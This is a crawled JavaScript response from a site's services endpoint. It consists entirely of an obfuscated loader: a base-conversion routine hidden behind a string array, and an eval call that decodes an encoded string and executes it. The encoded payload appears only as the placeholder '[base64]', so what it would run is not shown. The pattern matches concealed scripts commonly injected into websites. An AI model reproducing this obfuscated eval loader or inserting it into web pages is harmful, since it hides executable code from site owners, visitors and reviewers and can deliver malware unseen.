content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1704
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"dfSTwurYO",15,4,46))